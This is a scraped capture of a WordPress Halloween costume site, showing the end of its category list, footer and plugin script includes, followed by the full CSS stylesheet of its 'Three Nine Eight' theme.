</li>
	<li class="cat-item cat-item-797"><a href="https://halloweenhotcostumes.org/category/vampira/" >vampira</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://halloweenhotcostumes.org/category/vampire/" >vampire</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://halloweenhotcostumes.org/category/vent/" >vent</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://halloweenhotcostumes.org/category/ventilated/" >ventilated</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://halloweenhotcostumes.org/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://halloweenhotcostumes.org/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://halloweenhotcostumes.org/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-4683"><a href="https://halloweenhotcostumes.org/category/viewers/" >viewers</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://halloweenhotcostumes.org/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://halloweenhotcostumes.org/category/viktor/" >viktor</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://halloweenhotcostumes.org/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://halloweenhotcostumes.org/category/vintage-1958/" >vintage-1958</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://halloweenhotcostumes.org/category/vintage1960s/" >vintage1960s</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://halloweenhotcostumes.org/category/vintageoriginal/" >vintageoriginal</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://halloweenhotcostumes.org/category/viper/" >viper</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://halloweenhotcostumes.org/category/virtual/" >virtual</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://halloweenhotcostumes.org/category/vlad/" >vlad</a>
</li>
	<li class="cat-item cat-item-5250"><a href="https://halloweenhotcostumes.org/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://halloweenhotcostumes.org/category/voldemort/" >voldemort</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://halloweenhotcostumes.org/category/voyager/" >voyager</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://halloweenhotcostumes.org/category/wacky/" >wacky</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://halloweenhotcostumes.org/category/wailing/" >wailing</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://halloweenhotcostumes.org/category/wake/" >wake</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://halloweenhotcostumes.org/category/walker/" >walker</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://halloweenhotcostumes.org/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://halloweenhotcostumes.org/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://halloweenhotcostumes.org/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://halloweenhotcostumes.org/category/warlock/" >warlock</a>
</li>
	<li class="cat-item cat-item-4835"><a href="https://halloweenhotcostumes.org/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-4958"><a href="https://halloweenhotcostumes.org/category/wearing/" >wearing</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://halloweenhotcostumes.org/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://halloweenhotcostumes.org/category/weirdest/" >weirdest</a>
</li>
	<li class="cat-item cat-item-5973"><a href="https://halloweenhotcostumes.org/category/weissman/" >weissman</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://halloweenhotcostumes.org/category/werewolf/" >werewolf</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://halloweenhotcostumes.org/category/wheelchair/" >wheelchair</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://halloweenhotcostumes.org/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://halloweenhotcostumes.org/category/whispers/" >whispers</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://halloweenhotcostumes.org/category/wicked/" >wicked</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://halloweenhotcostumes.org/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-4904"><a href="https://halloweenhotcostumes.org/category/wildlife/" >wildlife</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://halloweenhotcostumes.org/category/wilhelm/" >wilhelm</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://halloweenhotcostumes.org/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://halloweenhotcostumes.org/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://halloweenhotcostumes.org/category/witch/" >witch</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://halloweenhotcostumes.org/category/witches/" >witches</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://halloweenhotcostumes.org/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-4973"><a href="https://halloweenhotcostumes.org/category/wizarding/" >wizarding</a>
</li>
	<li class="cat-item cat-item-4944"><a href="https://halloweenhotcostumes.org/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://halloweenhotcostumes.org/category/wolverine/" >wolverine</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://halloweenhotcostumes.org/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://halloweenhotcostumes.org/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://halloweenhotcostumes.org/category/womens/" >womens</a>
</li>
	<li class="cat-item cat-item-5458"><a href="https://halloweenhotcostumes.org/category/wonder/" >wonder</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://halloweenhotcostumes.org/category/woof/" >woof</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://halloweenhotcostumes.org/category/woolworths/" >woolworth&#039;s</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://halloweenhotcostumes.org/category/wore/" >wore</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://halloweenhotcostumes.org/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://halloweenhotcostumes.org/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://halloweenhotcostumes.org/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://halloweenhotcostumes.org/category/wrath/" >wrath</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://halloweenhotcostumes.org/category/wyrmtown/" >wyrmtown</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://halloweenhotcostumes.org/category/x-men/" >x-men</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://halloweenhotcostumes.org/category/xr61/" >xr61</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://halloweenhotcostumes.org/category/ya08714/" >ya08714</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://halloweenhotcostumes.org/category/yandy/" >yandy</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://halloweenhotcostumes.org/category/yanet/" >yanet</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://halloweenhotcostumes.org/category/yankee/" >yankee</a>
</li>
	<li class="cat-item cat-item-5552"><a href="https://halloweenhotcostumes.org/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://halloweenhotcostumes.org/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-4661"><a href="https://halloweenhotcostumes.org/category/yoda/" >yoda</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://halloweenhotcostumes.org/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://halloweenhotcostumes.org/category/zagone/" >zagone</a>
</li>
	<li class="cat-item cat-item-5660"><a href="https://halloweenhotcostumes.org/category/zelda/" >zelda</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://halloweenhotcostumes.org/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://halloweenhotcostumes.org/category/zoltan/" >zoltan</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://halloweenhotcostumes.org/category/zombie/" >zombie</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://halloweenhotcostumes.org/category/zombie-mask-halloween-box/" >zombie-mask-halloween-box</a>
</li>
	<li class="cat-item cat-item-6301"><a href="https://halloweenhotcostumes.org/category/zoom/" >zoom</a>
</li>
		</ul>
</div>                        
                    </aside>   
                    <!-- Aside end -->                     
                 </div>
				<!-- Two Columns end -->
                
            </div>
            <!-- Body end -->

			            
        	            
            <div id="legal">Powered by <strong><a href="https://wordpress.org">WordPress</a></strong>, Theme by <strong><a href="https://drewdyer.co.uk">Andrew Dyer</a></strong></div>
        
        </div>
    	<!-- Container end -->

	<script type='text/javascript' src='https:///halloweenhotcostumes.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/halloweenhotcostumes.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///halloweenhotcostumes.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://halloweenhotcostumes.org/wp-content/themes/default/style.css?ver=1.1.1
body_size: 4948
content:
/*
	Theme Name:Three Nine Eight
	Theme URI:https://drewdyer.co.uk/threenineeight/
	
	Description:Three Nine Eight is a fluid theme, which instantly adapts your website for comfortable viewing on mobile and other portable devices as well as on a desktop or any other viewing environment. HTML5 is used, giving your website better accessibility, browser cross-compatibility and mobile optimisation. In addition to this, HTML5 is SEO-friendly when it comes to website crawling and indexing. This theme includes four menu positions, four widget areas, stylesheet editor, a custom homepage with a parallax scrolling widget and is compatible with Jetpack and WooCommerce.
	
	Version:1.1.3
	Author:Andrew Dyer
	Author URI:https://drewdyer.co.uk/
	Tags:blue, one-column, two-columns, fluid-layout , custom-background, custom-header, custom-menu, editor-style, featured-images, full-width-template, sticky-post, threaded-comments, responsive-layout
	
	Textdomain:threenineeight 
	
	License:GNU General Public License v3 or later
	License URI:license.txt
	
	Three Nine Eight WordPress Theme, Copyright(C) 2014 Andrew Dyer
	
	This program is free software: you can redistribute it and/or modify it under the terms
	of the GNU General Public License as published by the Free Software Foundation, either
	version 3 of the License, or(at your option) any later version.
	
	This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY;
	without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
	See the GNU General Public License for more details. You should have received a copy of the
	GNU General Public License along with this program. If not, see <https://www.gnu.org/licenses/>.

	This stylesheet was written in Sass, and complied using Koala.
	I'm so sassy, you already know. I'm in the fast lane, from L.A. to Tokyo.
*/
@import url("css/skeleton.css");
@import url(https://fonts.googleapis.com/css?family=Roboto:400,100,300,700,900);
@import url(https://fonts.googleapis.com/css?family=Lora:400,700);
/* Base
 * --------------------------------------------- */
body {
  background-color: #ebebeb;
  color: #6c6c6c;
  font-family: 'Roboto', sans-serif; }

/* Hyperlinks
 * --------------------------------------------- */
a {
  color: #2b5460;
  text-decoration: underline; }

a:hover {
  color: #69a8bb;
  text-decoration: none; }

/* Container
 * --------------------------------------------- */
div#container {
  overflow: hidden; }

.contained {
  max-width: 1024px; }

/* Header Nav
 * --------------------------------------------- */
nav#header {
  background-color: #222222;
  color: #a2a2a2;
  line-height: 2em;
  text-align: right; }

nav#header a {
  color: #888888;
  margin: 0 0 0 10px;
  text-decoration: none;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s; }

nav#header a:hover {
  color: white;
  text-decoration: none; }

/* Top Header
 * --------------------------------------------- */
header#top {
  background-color: #69a8bb;
  color: white;
  padding: 20px 0 0 0;
  text-shadow: 1px 1px #1b353d;
  -webkit-box-shadow: 0 10px 0.375em -0.375em #b8b8b8;
  -moz-box-shadow: 0 10px 0.375em -0.375em #b8b8b8;
  box-shadow: 0 10px 0.375em -0.375em #b8b8b8; }
  header#top a {
    color: white;
    text-decoration: none; }
  header#top a:hover {
    color: #d2e5eb;
    text-decoration: none; }
  header#top span.logo {
    margin: 0 0 20px 0;
    padding: 0;
    text-align: left;
    width: auto; }
    header#top span.logo span.blog_name {
      font-size: 3.833em;
      font-weight: 900;
      line-height: 1em;
      margin: 0 0 10px 0; }
    header#top span.logo span.blog_tagline {
      font-size: 1.917em;
      font-weight: 100;
      line-height: 1em;
      margin: 0 0 10px 0;
      width: auto; }
  header#top div.search {
    background-color: #4b91a6;
    margin: 20px 0 20px 0;
    padding: 10px;
    text-align: center; }
  header#top div.widget {
    background-color: #4b91a6;
    color: white;
    margin: 0 0 20px 0;
    padding: 20px;
    text-align: center; }
    header#top div.widget h2.title {
      line-height: 1em;
      margin: 0 0 10px 0; }
    header#top div.widget ul {
      list-style-type: none;
      text-align: left; }
      header#top div.widget ul li {
        line-height: 2.250em; }
      header#top div.widget ul a {
        font-weight: 400; }
      header#top div.widget ul li:nth-child(odd), header#top div.widget ul li:nth-child(odd) ul li:nth-child(even), header#top div.widget ul li:nth-child(even) ul li:nth-child(odd) {
        background-color: #438194; }
      header#top div.widget ul li:nth-child(even), header#top div.widget ul li:nth-child(odd) ul li:nth-child(odd), header#top div.widget ul li:nth-child(even) ul li:nth-child(even) {
        background-color: #4b91a6; }
    header#top div.widget div.search {
      margin: 0;
      padding: 0; }
  @media only screen and (max-width: 690px) {
    header#top span.logo {
      text-align: center; }
    header#top div.search {
      margin-top: -10px; } }

/* Navigation
 * --------------------------------------------- */
div#navigation {
  background-color: #69a8bb;
  text-shadow: 1px 1px #1b353d;
  z-index: 999;
  -webkit-box-shadow: 0 10px 0.375em -0.375em #b8b8b8;
  -moz-box-shadow: 0 10px 0.375em -0.375em #b8b8b8;
  box-shadow: 0 10px 0.375em -0.375em #b8b8b8; }
  div#navigation nav#primary, div#navigation nav#primary .menu {
    background-color: #4b91a6; }
  div#navigation nav#secondary, div#navigation nav#secondary .menu {
    background-color: #438194; }
  div#navigation .menu {
    line-height: 3em; }
    div#navigation .menu li.menu-item {
      margin: 0 -4px 0 0; }
    div#navigation .menu li.menu-item a {
      color: white; }
    div#navigation .menu li.menu-item.current_page_item, div#navigation .menu li.menu-item.current_page_item > a {
      background-color: #336371;
      color: white !important; }
    div#navigation .menu li.menu-item:hover {
      background-color: #3b7283; }
    div#navigation .menu li.menu-item ul.sub-menu {
      background-color: white;
      border: solid 4px #3b7283;
      text-shadow: none; }
    div#navigation .menu li.menu-item ul.sub-menu li.menu-item {
      margin: 0; }
    div#navigation .menu li.menu-item ul.sub-menu a {
      color: #3b7283; }
    div#navigation .menu li.menu-item ul.sub-menu li.menu-item:hover {
      background-color: #afd1db; }
  @media only screen and (max-width: 690px) {
    div#navigation {
      padding: 0;
      position: relative; }
      div#navigation nav#secondary.responsive .menu_toggle {
        position: absolute;
        right: 0;
        top: 0; }
      div#navigation nav#primary.responsive .menu_toggle {
        margin-left: -20px; }
      div#navigation .responsive .menu a {
        color: white !important; }
      div#navigation .responsive .menu li.menu-item {
        border-top: solid 1px #3b7283;
        margin: 0;
        text-shadow: 1px 1px #1b353d !important; }
      div#navigation .responsive .menu li.menu-item.current_page_item {
        background: none; }
      div#navigation .responsive .menu li.menu-item.current_page_item > a {
        background-color: #2b5460; }
      div#navigation .responsive .menu li.menu-item:hover {
        background: none; }
      div#navigation .responsive .menu li.menu-item a:hover, div#navigation .responsive .menu .menu_toggle:hover {
        background-color: #3b7283; }
      div#navigation .responsive .menu li.menu-item ul.sub-menu {
        background: none;
        border: none; }
      div#navigation .responsive .menu li.menu-item ul.sub-menu li.menu-item:hover {
        background: none; } }

/* Navigation Anchor
 * --------------------------------------------- */
@media only screen and (max-width: 690px) {
  div#navigationAnchor {
    display: none; } }

/* Body
 * --------------------------------------------- */
div#body {
  margin: 20px 0 0 0; }
  div#body section.banner {
    background-attachment: fixed;
    background-image: url("css/images/banners/parallax.png");
    background-repeat: repeat;
    color: white;
    font-family: 'Lora', serif;
    font-size: 30px;
    font-weight: 700;
    line-height: 30px;
    margin: 0 0 20px 0;
    padding: 50px 0 50px 0;
    text-align: center;
    text-shadow: 0px 0px 3px rgba(0, 0, 0, 0.05), 0px 1px 0.313em rgba(0, 0, 0, 0.3);
    width: 100%;
    -webkit-box-shadow: 0 10px 0.375em -0.375em #b8b8b8;
    -moz-box-shadow: 0 10px 0.375em -0.375em #b8b8b8;
    box-shadow: 0 10px 0.375em -0.375em #b8b8b8; }
    div#body section.banner .overlay {
      width: 100%;
      height: 100%; }
    div#body section.banner h2.title {
      font-size: 70px;
      font-weight: 700;
      line-height: 70px;
      margin: 0 0 20px 0;
      text-transform: uppercase; }
    div#body section.banner a {
      color: white;
      text-decoration: none; }
    div#body section.banner a:hover {
      text-decoration: underline; }
  div#body section#widgets {
    text-align: center; }
    div#body section#widgets a {
      color: #6c6c6c;
      text-decoration: none;
      -webkit-transition: 0.5s;
      -moz-transition: 0.5s;
      -ms-transition: 0.5s;
      -o-transition: 0.5s;
      transition: 0.5s; }
    div#body section#widgets a:hover {
      color: #69a8bb;
      text-decoration: none; }
    div#body section#widgets div.widget {
      background-color: white;
      float: left;
      margin: 0 1% 20px 1%;
      padding: 10px;
      width: 31.33%;
      -webkit-box-shadow: 0 10px 0.375em -0.375em #b8b8b8;
      -moz-box-shadow: 0 10px 0.375em -0.375em #b8b8b8;
      box-shadow: 0 10px 0.375em -0.375em #b8b8b8; }
      div#body section#widgets div.widget h2.title {
        color: #69a8bb;
        font-family: 'Lora', serif;
        font-size: 3em;
        line-height: 1em;
        margin-bottom: 10px; }
      div#body section#widgets div.widget ul {
        list-style-type: none; }
        div#body section#widgets div.widget ul li {
          line-height: 2.250em; }
        div#body section#widgets div.widget ul li:nth-child(odd), div#body section#widgets div.widget ul li:nth-child(odd) ul li:nth-child(even), div#body section#widgets div.widget ul li:nth-child(even) ul li:nth-child(odd) {
          background-color: #ebebeb; }
        div#body section#widgets div.widget ul li:nth-child(even), div#body section#widgets div.widget ul li:nth-child(odd) ul li:nth-child(odd), div#body section#widgets div.widget ul li:nth-child(even) ul li:nth-child(even) {
          background-color: white; }
    @media only screen and (max-width: 690px) {
      div#body section#widgets div.widget {
        float: none;
        width: 100%; } }

/* Main Section
 * --------------------------------------------- */
section#main h1.section_title {
  border-bottom: solid 4px #525252;
  color: #525252;
  line-height: 1em;
  margin: 0 0 20px 0;
  padding: 0 0 10px 0; }
section#main article.sticky {
  background-color: #afd1db;
  color: #4b91a6;
  font-family: 'Lora', serif;
  overflow: hidden;
  position: relative; }
  section#main article.sticky a, section#main article.sticky a:hover {
    color: white; }
  section#main article.sticky h2.title {
    background-color: #8cbccb;
    color: white;
    margin: -10px -10px 0 -10px;
    padding: 10px; }
  section#main article.sticky header.before {
    margin: 10px 0 10px 0;
    color: #4b91a6; }
    section#main article.sticky header.before a {
      color: #3b7283; }
    section#main article.sticky header.before a:hover {
      color: #2b5460; }
  section#main article.sticky footer.after {
    color: #4b91a6; }
    section#main article.sticky footer.after span.categories a {
      color: #3b7283; }
    section#main article.sticky footer.after span.categories a:hover {
      color: #2b5460; }
section#main article.sticky:before {
  border-width: 0 50px 50px 0;
  border-style: solid;
  border-color: #8cbccb #ebebeb;
  display: block;
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  width: 0;
  z-index: 998;
  -webkit-box-shadow: 0 1px 1px #4b91a6, -1px 1px 1px #4b91a6;
  -moz-box-shadow: 0 1px 1px #4b91a6, -1px 1px 1px #4b91a6;
  box-shadow: 0 1px 1px #4b91a6, -1px 1px 1px #4b91a6; }
section#main article {
  background-color: white;
  margin: 0 0 20px 0;
  padding: 10px;
  -webkit-box-shadow: 0 10px 0.375em -0.375em #b8b8b8;
  -moz-box-shadow: 0 10px 0.375em -0.375em #b8b8b8;
  box-shadow: 0 10px 0.375em -0.375em #b8b8b8; }
  section#main article h2.title {
    color: #69a8bb;
    font-family: 'Lora', serif;
    font-size: 3em;
    line-height: 1em;
    padding: 0 0 10px 0; }
  section#main article div.thumbnail {
    margin-bottom: 10px;
    position: relative; }
    section#main article div.thumbnail img.attachment-post-thumbnail {
      vertical-align: top;
      max-height: 450px;
      width: 100%; }
    section#main article div.thumbnail :after {
      background: #69a8bb url("css/images/icons/thumbnail/link.png") center no-repeat;
      content: '\A';
      height: 100%;
      left: 0;
      opacity: 0;
      position: absolute;
      top: 0;
      width: 100%;
      -webkit-transition: 0.5s;
      -moz-transition: 0.5s;
      -ms-transition: 0.5s;
      -o-transition: 0.5s;
      transition: 0.5s; }
    section#main article div.thumbnail :hover:after {
      opacity: .8; }
  section#main article header.before {
    color: #858585;
    margin-bottom: 10px; }
    section#main article header.before a {
      color: #6c6c6c;
      font-weight: 700;
      text-decoration: none; }
    section#main article header.before a:hover {
      color: #69a8bb;
      text-decoration: none;
      -webkit-transition: 0.5s;
      -moz-transition: 0.5s;
      -ms-transition: 0.5s;
      -o-transition: 0.5s;
      transition: 0.5s; }
    section#main article header.before a.comments:before {
      content: '\00a0|\00a0'; }
  section#main article footer.after {
    color: #858585;
    line-height: 1.750em;
    margin: 10px 0 0 0; }
    section#main article footer.after span.categories {
      margin: 0 10px 0 0; }
      section#main article footer.after span.categories a {
        color: #6c6c6c;
        font-weight: 700;
        text-decoration: none; }
      section#main article footer.after span.categories a:hover {
        color: #69a8bb;
        text-decoration: none;
        -webkit-transition: 0.5s;
        -moz-transition: 0.5s;
        -ms-transition: 0.5s;
        -o-transition: 0.5s;
        transition: 0.5s; }
    section#main article footer.after span.tags {
      margin: 0 10px 0 0; }
      section#main article footer.after span.tags a {
        background-color: #d2d2d2;
        color: #6c6c6c;
        display: inline-block;
        margin: 10px 0 0 12px;
        position: relative;
        padding: 0 10px 0 12px;
        text-decoration: none;
        width: auto;
        -webkit-border-bottom-right-radius: 4px;
        -moz-border-radius-bottomright: 4px;
        border-bottom-right-radius: 4px;
        -webkit-border-top-right-radius: 4px;
        -moz-border-radius-topright: 4px;
        border-top-right-radius: 4px; }
      section#main article footer.after span.tags a:hover {
        background-color: #69a8bb;
        color: white; }
      section#main article footer.after span.tags a:before {
        border-color: transparent #d2d2d2 transparent transparent;
        border-style: solid;
        border-width: 12px 12px 12px 0;
        content: '';
        float: left;
        height: 0;
        left: -12px;
        position: absolute;
        top: 0;
        width: 0; }
      section#main article footer.after span.tags a:hover:before {
        border-color: transparent #69a8bb transparent transparent; }
      section#main article footer.after span.tags a:after {
        background: white;
        content: '';
        height: 4px;
        left: 0;
        position: absolute;
        top: 10px;
        width: 4px;
        -webkit-border-radius: 0.125em;
        -moz-border-radius: 0.125em;
        border-radius: 0.125em;
        -webkit-box-shadow: -1px -1px 0.125em #6c6c6c;
        -moz-box-shadow: -1px -1px 0.125em #6c6c6c;
        box-shadow: -1px -1px 0.125em #6c6c6c; }
    section#main article footer.after span.edit {
      margin: 10px 0 0 0;
      background: #69a8bb;
      color: white;
      display: inline-block;
      padding: 0.313em 10px;
      text-decoration: none;
      text-shadow: 1px 1px #336371; }
    section#main article footer.after span.edit:hover {
      background: #4b91a6; }

/* Sidebar Aside
 * --------------------------------------------- */
aside#sidebar {
  /* Sidebar Aside - Widgets */ }
  aside#sidebar div.widget {
    background-color: #dedede;
    margin: 0 0 20px 0;
    padding: 20px;
    -webkit-box-shadow: 0 10px 0.375em -0.375em #b8b8b8;
    -moz-box-shadow: 0 10px 0.375em -0.375em #b8b8b8;
    box-shadow: 0 10px 0.375em -0.375em #b8b8b8; }
    aside#sidebar div.widget h2.title {
      line-height: 1em;
      margin: 0 0 10px 0; }
    aside#sidebar div.widget a {
      color: #6c6c6c;
      font-weight: 700;
      text-decoration: none;
      -webkit-transition: 0.5s;
      -moz-transition: 0.5s;
      -ms-transition: 0.5s;
      -o-transition: 0.5s;
      transition: 0.5s; }
    aside#sidebar div.widget a:hover {
      color: #858585;
      text-decoration: none; }
    aside#sidebar div.widget ul {
      list-style-type: none; }
      aside#sidebar div.widget ul li {
        line-height: 2.250em; }
      aside#sidebar div.widget ul a {
        font-weight: 400; }
      aside#sidebar div.widget ul li:nth-child(odd), aside#sidebar div.widget ul li:nth-child(odd) ul li:nth-child(even), aside#sidebar div.widget ul li:nth-child(even) ul li:nth-child(odd) {
        background-color: #d2d2d2; }
      aside#sidebar div.widget ul li:nth-child(even), aside#sidebar div.widget ul li:nth-child(odd) ul li:nth-child(odd), aside#sidebar div.widget ul li:nth-child(even) ul li:nth-child(even) {
        background-color: #dedede; }

/* Bottom Footer
 * --------------------------------------------- */
footer#bottom {
  background-color: #222222;
  color: #a2a2a2;
  margin: 0 0 20px 0;
  -webkit-box-shadow: 0 10px 0.375em -0.375em #b8b8b8;
  -moz-box-shadow: 0 10px 0.375em -0.375em #b8b8b8;
  box-shadow: 0 10px 0.375em -0.375em #b8b8b8; }
  footer#bottom a {
    color: #888888;
    margin: 0 0 0 10px;
    text-decoration: none;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s; }
  footer#bottom a:hover {
    color: white;
    text-decoration: none; }
  footer#bottom div.widget {
    float: left;
    padding: 20px;
    width: 33.33%; }
    footer#bottom div.widget h2.title {
      line-height: 1em;
      margin: 0 0 10px 0; }
    footer#bottom div.widget ul {
      list-style-type: none; }
      footer#bottom div.widget ul li {
        line-height: 2.250em; }
      footer#bottom div.widget ul li:nth-child(odd), footer#bottom div.widget ul li:nth-child(odd) ul li:nth-child(even), footer#bottom div.widget ul li:nth-child(even) ul li:nth-child(odd) {
        background-color: #1d1d1d; }
      footer#bottom div.widget ul li:nth-child(even), footer#bottom div.widget ul li:nth-child(odd) ul li:nth-child(odd), footer#bottom div.widget ul li:nth-child(even) ul li:nth-child(even) {
        background-color: #222222; }
  @media only screen and (max-width: 690px) {
    footer#bottom div.widget {
      float: none;
      width: 100%; } }

/* Footer Nav
 * --------------------------------------------- */
nav#footer {
  margin: 0 0 20px 0;
  text-align: center; }
  nav#footer a {
    color: #6c6c6c;
    margin: 0 10px 0 0;
    text-decoration: none;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s; }
  nav#footer a:hover {
    color: #1f1f1f;
    text-decoration: none; }

/* Legal
 * --------------------------------------------- */
div#legal {
  background-color: #d2d2d2;
  border-top: solid 1px #c5c5c5;
  color: #525252;
  padding: 10px;
  text-align: center; }
  div#legal a {
    color: #525252;
    text-decoration: none; }
  div#legal a:hover {
    color: #222222;
    text-decoration: none; }

/* --------------------------------------------- */
/*              WordPress Essentials             */
/* --------------------------------------------- */
/* WordPress Alignment
 * --------------------------------------------- */
.alignnone {
  margin: 0.313em 20px 20px 0; }

.aligncenter, div.aligncenter {
  display: block;
  margin: 0.313em auto 20px auto; }

.alignright {
  float: right;
  margin: 0.313em 0 20px 20px; }

.alignleft {
  float: left;
  margin: 0.313em 20px 20px 0; }

.aligncenter {
  display: block;
  margin: 0.313em auto; }

a img.alignright {
  float: right;
  margin: 0.313em 0 20px 20px; }

a img.alignnone {
  margin: 0.313em 20px 20px 0; }

a img.alignleft {
  float: left;
  margin: 0.313em 20px 20px 0; }

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto; }

/* WordPress Comments
 * --------------------------------------------- */
section#comments h1.title {
  font-family: 'Lora', serif;
  margin: 0 0 20px 0;
  text-align: center; }
section#comments ol.comment-list {
  list-style-type: none; }
  section#comments ol.comment-list li.comment, section#comments ol.comment-list li.pingback {
    display: block;
    position: relative; }
    section#comments ol.comment-list li.comment div.comment-body, section#comments ol.comment-list li.pingback div.comment-body {
      background: white;
      border-left: solid 4px #69a8bb;
      margin: 0 0 20px 110px;
      min-height: 100px;
      padding: 10px;
      width: auto !important;
      -webkit-box-shadow: 0 10px 0.375em -0.375em #b8b8b8;
      -moz-box-shadow: 0 10px 0.375em -0.375em #b8b8b8;
      box-shadow: 0 10px 0.375em -0.375em #b8b8b8; }
      section#comments ol.comment-list li.comment div.comment-body .vcard a, section#comments ol.comment-list li.comment div.comment-body .vcard a:hover, section#comments ol.comment-list li.pingback div.comment-body .vcard a, section#comments ol.comment-list li.pingback div.comment-body .vcard a:hover {
        text-decoration: none;
        -webkit-transition: 0.5s;
        -moz-transition: 0.5s;
        -ms-transition: 0.5s;
        -o-transition: 0.5s;
        transition: 0.5s; }
      section#comments ol.comment-list li.comment div.comment-body .vcard cite.fn, section#comments ol.comment-list li.comment div.comment-body .vcard span.says, section#comments ol.comment-list li.pingback div.comment-body .vcard cite.fn, section#comments ol.comment-list li.pingback div.comment-body .vcard span.says {
        font-size: 20px; }
      section#comments ol.comment-list li.comment div.comment-body .vcard cite.fn, section#comments ol.comment-list li.pingback div.comment-body .vcard cite.fn {
        font-weight: 700; }
      section#comments ol.comment-list li.comment div.comment-body .vcard span.says::before, section#comments ol.comment-list li.pingback div.comment-body .vcard span.says::before {
        content: '\00a0'; }
      section#comments ol.comment-list li.comment div.comment-body .vcard img.avatar, section#comments ol.comment-list li.pingback div.comment-body .vcard img.avatar {
        position: absolute;
        top: 0;
        left: 0;
        max-height: 100px;
        max-width: 100px;
        -webkit-box-shadow: 0 10px 0.375em -0.375em #b8b8b8;
        -moz-box-shadow: 0 10px 0.375em -0.375em #b8b8b8;
        box-shadow: 0 10px 0.375em -0.375em #b8b8b8; }
